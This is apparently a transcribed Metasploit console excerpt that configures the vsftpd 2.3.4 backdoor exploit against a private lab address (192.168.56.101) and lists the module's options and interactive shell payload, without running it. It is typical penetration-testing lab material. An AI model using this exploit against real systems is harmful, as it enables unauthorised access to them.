 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.101
rhosts => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.